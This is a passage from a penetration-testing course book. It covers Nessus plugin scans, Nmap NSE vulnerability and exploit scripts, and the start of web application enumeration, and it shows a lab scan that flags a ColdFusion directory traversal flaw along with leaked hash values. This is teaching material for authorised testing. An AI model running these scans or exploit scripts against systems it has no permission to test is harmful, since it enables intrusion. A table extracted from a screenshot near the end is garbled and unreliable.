

*Figure 81: Launching the Scan* 

Please note that even though we have configured the scanner to only scan port 111, running a packet capture during the scan will show that there is still traffic to other ports. This happens because port scanning is only one part of Nessus's scanning profile and most vulnerability scanners run additional services and plugins to gather target information behind the scenes. There is no simple way to completely control all the traffic generated by an automated scanner. This level of control only comes through manual efforts.

Once the status of the scan is "Completed", we can click on the scan name, then on Beta's IP to open the list of discovered vulnerabilities. Navigating to the single critical vulnerability and clicking on it displays a detailed page showing all the exported NFS shares:

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 235



www.offensive-security.com

## Beta - Individual / Plugin #11356



Configure

*Figure 82: Reviewing the results* Note that the scan also generated two additional *info* plugin outputs. These include details about

the scan and the result of the SYN scan.

### *8.2.6.1 Exercises*

- 1. Follow the steps above to create your own individual scan of Beta.
- 2. Run Wireshark or tcpdump during the individual scan. What other ports does Nessus scan? Why do you think Nessus scans other ports?
- 3. Review the results of the scan.

# 8.3 Vulnerability Scanning with Nmap

As an alternative to Nessus, we can also use the Nmap Scripting Engine (NSE)<sup>235</sup> to perform automated vulnerability scans. While NSE is not a full-fledged vulnerability scanner, it does have a respectable library of scripts that can be used to detect and validate vulnerabilities. NSE scripts are

235 (Nmap, 2019), https://nmap.org/book/nse.html PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 236

written in Lua<sup>236</sup> and range in functionality from brute force and authentication to detecting and exploiting vulnerabilities. For these purposes we will focus on the scripts in the "vuln" and "exploit" categories, as the former detects a vulnerability and the latter attempts to exploit it.

However, there is overlap between these categories and some "vuln" scripts may essentially run strippeddown exploits. For this reason, scripts are also further categorized as "safe" or "intrusive" and we should take great care when executing the latter because they may crash a remote service or take down the target.

*Never run NSE scripts blindly. Take time to inspect them to understand what they do before running them, and test on your own targets whenever possible.* 

On Kali, the NSE scripts can be found in the /usr/share/nmap/scripts/ directory. Opening any of the \*.nse files in a text editor shows the source of each script in a simple human-readable format. Take time to review some of the NSE scripts to get familiar with the format and the types of checks these scripts perform.

This folder also contains a script.db file that serves as an index to all of the scripts. It also categorizes each of the Nmap scripts. We could, for example, use the file to grep for scripts in the "vuln" and "exploit" categories, as shown in Listing 278:

Penetration Testing with Kali Linux 2.0





kali@kali:~\$ **cd /usr/share/nmap/scripts/** 

kali@kali:/usr/share/nmap/scripts\$ head -n 5 script.db Entry { filename = "acarsd-info.nse", categories = { "discovery", "safe", } } Entry { filename = "address-info.nse", categories = { "default", "safe", } } Entry { filename = "afp-brute.nse", categories = { "brute", "intrusive", } } Entry { filename = "afp-ls.nse", categories = { "discovery", "safe", } } Entry  $\{$  filename = "afp-path-vuln.nse", categories =  $\{$  "exploit", "intrusive", "vuln", kali@kali:/usr/share/nmap/scripts\$ **cat script.db | grep '"vuln"\|"exploit"'**

Entry { filename = "afp-path-vuln.nse", categories = { "exploit", "intrusive", "vuln", Entry { filename = "clamav-exec.nse", categories = { "exploit", "vuln", } }

Entry { filename = "distcc-cve2004-2687.nse", categories = { "exploit", "intrusive", " Entry { filename = "ftp-proftpd-backdoor.nse", categories = { "exploit", "intrusive", Entry { filename = "ftp-vsftpd-backdoor.nse", categories = { "exploit", "intrusive", " ...

*Listing 278 - The Nmap script database* 

Let's try to use the NSE to detect a vulnerability. For this example, we will use --script vuln to run all scripts in the "vuln" category against a target in the PWK labs:

236 (Nmap, 2019), https://nmap.org/book/nse-language.html PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 237

kali@kali:~\$ sudo nmap --script vuln 10.11.1.10 [sudo] password for kali: Starting Nmap 7.70 ( https://nmap.org ) Pre-scan script results:

| broadcast-avahi-dos: | Discovered hosts:

Penetration Testing with Kali Linux 2.0



| 224.0.0.251 | After NULL UDP avahi packet DoS (CVE-2011-1002). | Hosts are all up (not vulnerable). Nmap scan report for 10.11.1.10 Host is up (0.099s latency). Not shown: 999 filtered ports PORT STATE SERVICE 80/tcp open http | http-cookie-flags: | /CFIDE/administrator/enter.cfm: | CFID: | httponly flag not set | CFTOKEN: | httponly flag not set | /CFIDE/administrator/entman/index.cfm: | CFID: | httponly flag not set | CFTOKEN: | httponly flag not set | /CFIDE/administrator/archives/index.cfm: | CFID: | httponly flag not set | CFTOKEN: |\_ httponly flag not set |\_http-csrf: Couldn't find any CSRF vulnerabilities. |\_http-dombased-xss: Couldn't find any DOM based XSS. | http-enum: | /CFIDE/administrator/enter.cfm: ColdFusion Admin Console | /CFIDE/administrator/entman/index.cfm: ColdFusion Admin Console | /cfide/install.cfm: ColdFusion Admin Console |/CFIDE/administrator/archives/index.cfm: ColdFusion Admin Console |/CFIDE/wizards/common/\_logintowizard.cfm: ColdFusion Admin Console |\_/CFIDE/componentutils/login.cfm: ColdFusion Admin Console |\_http-stored-xss: Couldn't find any stored XSS vulnerabilities.

| http-vuln-cve2010-2861: 

| | | | | | | VULNERABLE: Adobe ColdFusion Directory Traversal Vulnerability

#### **State: VULNERABLE (Exploitable)**

| | | | | | | | | | | | |

IDs: CVE:CVE-2010-2861 OSVDB:67047 Multiple directory traversal vulnerabilities in the administrator console in Adobe ColdFusion 9.0.1 and earlier allow remote attackers to read arbitrary files via the locale parameter

Disclosure date: 2010-08-10 Extra information:

ColdFusion8 HMAC: 749CD10DC95AF1713642CC5A1046857830C05E0B Salt: 1560458235684 Hash: AAFDC23870ECBCD3D557B6423A8982134E17927E 

References: http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2010-2861 https://cve.mitre.org/cgibin/cvename.cgi?name=CVE-2010-2861 http://www.blackhatacademy.org/security101/Cold\_Fusion\_Hacking http://osvdb.org/67047 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 238

|\_ http://www.nessus.org/plugins/index.php?view=single&id=48340 MAC Address: 00:50:56:93:38:CA (VMware) 



We see that the http-vuln-cve2010-2861.nse script successfully detected an Adobe Coldfusion vulnerability on our target. This is rather interesting and worth further investigation.

While Nmap is not a vulnerability scanner in the traditional sense, it can be very useful for similar tasks. We can use Nmap during a penetration test to verify vulnerability scanner results, to serve as a backup to a purpose-built scanner, and to help reduce false positives.

However, Nmap also requires heeding the same warnings applicable to traditional vulnerability scanners. We must understand what the scripts will and will not check for, the amount of traffic the scripts will generate, and what potential dangers we may incur with each script.

## *8.3.1.1 Exercise*

1. Find an NSE script similar to the NFS Exported Share Information Disclosure that was executed in the "Scanning with Individual Nessus Plugins" section. Once found, run the script against Beta in the PWK labs.

# 8.4 Wrapping Up

Vulnerability scanning can be very helpful during the initial phase of a penetration test. Once configured correctly, vulnerability scanning tools can provide a wealth of information and reveal some serious and unforeseen vulnerabilities that can make a significant impact during a penetration testing engagement. That being said, it is important for us to understand that a manual review is still required and that scanners can only discover vulnerabilities that they are programmed for. Finally, we should always keep in mind that vulnerability scanning tools can perform actions that could be detrimental to some networks or targets, so we must exercise caution when using them.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 239

237

will serve as the basic building blocks used to construct more advanced attacks.

common web application vulnerabilities listed in the OWASP Top 10 list.

These attack vectors

Penetration Testing with Kali Linux 2.0



# 9. Web Application Attacks

In this module, we will focus on the identification and exploitation of common web application vulnerabilities. Modern development frameworks and hosting solutions have simplified the process of building and deploying web-based applications. However, these applications usually expose a large attack surface because of a lack of mature application code, multiple dependencies, and insecure server configurations.

Web applications can be written in a variety of programming languages and frameworks, each of which can introduce specific types of vulnerabilities. However, the most common vulnerabilities are similar in concept, regardless of the underlying technology stack.

In this module, we will discuss web application vulnerability enumeration and exploitation. Although the complexity of vulnerabilities and attacks vary, we will demonstrate the exploitation of several

# 9.1 Web Application Assessment Methodology

Before we begin discussing enumeration and exploitation, we will talk about the basic web application penetration testing methodology.

As a first step, we should gather information about the application. What does the application do? What language is it written in? What server software is the application running on? The answers to these and other basic questions will help guide us towards our first (or next) potential attack vector.

As with many penetration testing disciplines, the goal of each attempted attack or exploit is to increase our permissions within the application or pivot to another application or target. Each successful exploit along the way may grant access to new functionality or components within the application. We may need to successfully execute several exploits to advance from an unauthenticated user account access to any kind of shell on the system.

Enumeration of new functionality is important each step of the way especially since attacks that previously failed may succeed in a new context. As penetration testers, we must continue to enumerate and adapt until we've exhausted all attack avenues or compromised the system.

# 9.2 Web Application Enumeration

It is important to identify the components that make up a web application before attempting to blindly exploit it. Many web application vulnerabilities are technology-agnostic. However, some exploits and payloads need to be crafted based on the technological underpinnings of the application, such as the database software or operating system. Before launching any attacks on a web application, we should attempt to discover the technology stack in use, which generally consists of the following components:

• Programming language and frameworks

237 (OWASP, 2019), https://www.owasp.org/index.php/Category:OWASP\_Top\_Ten\_Project PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 240

- Web server software
- Database software
- Server operating system

There are several techniques that we can use to gather this information directly from the browser. Most modern browsers include developer tools that can assist in the enumeration process. We will be focusing on Firefox since it is the default browser in Kali Linux. However, most browsers include similar developer tools.

## *9.2.1 Inspecting URLs*

File extensions, which are sometimes a part of a URL, can reveal the programming language the application was written in. Some of these, like .php, are straightforward, but other extensions are more cryptic and vary based on the frameworks in use. For example, a Java-based web application might use .jsp, .do, or .html.

However, file extensions on web pages are becoming less common since many languages and frameworks now support the concept of *routes*, which allow developers to map a URI to a section of code. Applications leveraging routes use logic to determine what content is returned to the user and make URI extensions largely irrelevant.

# *9.2.2 Inspecting Page Content*

Although URL inspection can provide some clues about the target web application, most context clues can be found in the source of the web page. The Firefox *Debugger* tool (found in the *Web* 

*Developer* menu or by pressing  $C\ B\ {\rm k}$ ) displays the page's resources and content, which varies by application. The Debugger tool may display JavaScript frameworks, hidden input fields, comments, client-side controls within HTML, JavaScript, and much more.

To demonstrate this, we can open the Debugger while browsing www.megacorp.one:

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 241

Penetration Testing with Kali Linux 2.0



#### *Figure 83: Using Developer Tools to Inspect JavaScript Sources*

We can see that the application running on www.megacorpone.com uses jQuery<sup>238</sup> version 1.11.0, a common JavaScript library. In this case, the developer minified<sup>239</sup> the code, making it more compact and conserving resources but making it somewhat difficult to read. Fortunately, we can "prettify" code within Firefox by clicking on the *Pretty print source* button with the double curly braces:

Penetration Testing with Kali Linux 2.0



238 (jQuery, 2019), https://jquery.com/

239 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Minification\_(programming)

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 242

*Figure 84: Pretty Print Source* 

After clicking the icon, Firefox will display the code in a format that is easier to read and follow:

*Figure 85: Viewing Prettified Source in Firefox* 

We can also use the *Inspector* tool to drill down into specific page content. Let's use Inspector to examine the *email input* element from the "Contact" page by right-clicking the email address field on the page and

selecting *Inspect Element* or using the shortcut

Penetration Testing with Kali Linux 2.0








**Executive Team** 

**Contact Our Departments Our Add** 

*Figure 86: Selecting E-mail Input Element* 

This will open the Inspector tool and highlight the HTML for the element we right-clicked on.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 244

| www.offensive-security.com                                                                                                    |       |                                           |                                                                    |             |              |   |                       |                |                     |                                                     |                              |                                          |
|----------------------------------------------------------------------------------------------------|-------|-------------------------------------------|--------------------------------------------------------------------|-------------|--------------|---|-----------------------|----------------|---------------------|-----------------------------------------------------|------------------------------|------------------------------------------|
| Contact Us - MegaCorp One X                                                                                                    | $\pm$ |                                           |                                                                    |             |              |   |                       |                |                     |                                                     |                              |                                          |
| $\leftarrow$<br>$\mathbf{C}$<br>奋<br>X Most Visited C Getting Started X Kali Linux X Kali Training X Kali Tools X Kali Docs X Kali Forums X NetHunter |       | Www.megacorpone.com/contact.html          |                                                                    |             |              | 圓 | $\cdots$ $\heartsuit$ | ☆              |                     | $\mathbb{I}$ $\mathbb{I}$ $\mathbb{I}$ $\mathbb{I}$ | $\left( \frac{1}{2} \right)$ | $\gg$                                    |
| <b>MegaCorp One</b>                                                                                                    |       |                                           |                                                                    | <b>HOME</b> | <b>ABOUT</b> |   | <b>CONTACT</b>        | <b>SUPPORT</b> | <b>CAREERS</b>      |                                                     | <b>LOG IN</b>                |                                          |
| <b>Just Get In Touch!</b>                                                                                                    |       |                                           |                                                                    |             |              |   |                       |                |                     |                                                     |                              |                                          |
| MegaCorp One                                                                                                    |       |                                           |                                                                    |             |              |   |                       |                |                     |                                                     |                              |                                          |
| <b>Your Name</b>                                                                                                    |       |                                           |                                                                    |             |              |   |                       |                |                     |                                                     |                              |                                          |
|                                                                                                    |       |                                           |                                                                    |             |              |   |                       |                |                     |                                                     |                              |                                          |
|                                                                                                    |       |                                           |                                                                    |             |              |   |                       |                |                     |                                                     |                              |                                          |
|                                                                                                    |       |                                           |                                                                    |             |              |   |                       |                |                     |                                                     |                              |                                          |
| <b>Email address</b><br>□ Inspector □ Console □ Debugger {} Style Editor © Performance IR Memory = Network 8 Storage<br>◲                             |       |                                           |                                                                    |             |              |   |                       |                | ☆ Cookie Editor 日 司 | 日                                                   | દરુડ<br>$\Box$               | 电 ×                                      |
| $^+$                                                                                                    |       |                                           | $1 of 2 \, \alpha$ submit                                          |             | o            |   | Rules                 | Computed       | Layout              | Animations                                          |                              | Fonts                                    |
| SHOPPIES L. BEL IN TUBERTS/HOP<br><div class="hline"></div>                                                                                           |       |                                           |                                                                    |             |              |   | ▽ Filter Styles       |                |                     |                                                     | $^{+}$                       | $\mathbf{F}_{\mathbf{F}_{\square}}$ .cls |
| <p>MegaCorp One</p>                                                                                                    |       |                                           |                                                                    |             |              |   | Pseudo-elements       |                |                     |                                                     |                              |                                          |
